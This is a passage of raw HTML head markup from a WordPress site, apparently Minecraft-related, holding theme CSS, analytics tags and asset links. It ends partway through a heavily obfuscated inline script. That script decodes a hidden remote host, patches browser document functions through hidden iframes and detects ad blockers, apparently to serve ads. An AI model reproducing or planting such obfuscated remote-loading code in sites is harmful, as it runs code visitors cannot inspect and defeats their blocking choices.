#widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-rtl-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/d7b380bdbd6e8d236cbe1ebe42e72010.css?ver=2096d' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-header-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/3f2f7eff1f7b5cf25720ea61ba5bb44c.css?ver=a7546' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-content-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/e3d471dc8112d6965bd8ae1d82bbe3e2.css?ver=21ede' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-footer-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/3c2894fb70e445e58ff46359ab678764.css?ver=d619c' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='menu-addons-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/a4109b53263ee332f978edd98febd9c9.css?ver=9d34c' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='chaty-css-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/3a5eeb7aab8a2d595fc8c507b66338e5.css?ver=547e5' media='all' />
<link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='font-awesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.0/css/all.min.css?ver=3.4.8' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence_share_css-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/f80be869e71afc3e0f67b72f9becf536.css?ver=4078c' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='unslider-css-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/7c691fd0b1bcb93547f1d5b9cb3e1f95.css?ver=55884' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='slider-css-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/bf58c811d99e9938fe1894b103340fe0.css?ver=4df08' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-rankmath-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/7dde7ea87719ca5851f7881ba649c135.css?ver=a684d' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<script src="https://www.mc-smartcraft.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/320061354f5f3455d9742bac2852704c.js?ver=5f932" id="jquery-migrate-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advanced-ads-advanced-js-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/a64d4eb4460a48eb21a2d3e3c9797aa1.js?ver=50968" id="advanced-ads-advanced-js-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advanced_ads_pro/visitor_conditions-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/a4011d37fadd7974af15bc709d6f6412.js?ver=a151f" id="advanced_ads_pro/visitor_conditions-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P85ST9R" id="google_gtagjs-js" defer data-deferred="1"></script>
<script id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://www.mc-smartcraft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mc-smartcraft.com/wp-json/wp/v2/tags/378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mc-smartcraft.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta Pixel Code -->
<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
<!-- End Meta Pixel Code -->
<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script><script data-optimized="1" type="text/javascript" id="serviceworker" src="[data-uri]" defer></script>
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<script data-optimized="1" type="text/javascript" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/def833b218f0062d80228f08fcb5df8c.js?ver=5df8c" defer data-deferred="1"></script><script data-optimized="1" src="[data-uri]" defer></script><meta property="fb:pages" content="487127375396111" /><script data-optimized="1" src="[data-uri]" defer></script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KD64WBC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8700332,F=8700331,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly9ib2x0ZXBzZS5jb20vYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9ODcwMDMzMg==',yn='Ym9sdGVwc2UuY29t',Bt=2,Nt=1735118135*e.mr,Tt='Zez$#t^*EFng',Ft='izg',At='l1hq07cokt2',pn='xszg3cs4',xn='qsw',sn='d27obs73fe3',Lt='_alitgpdv',Xt='_wgtujmpe',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var 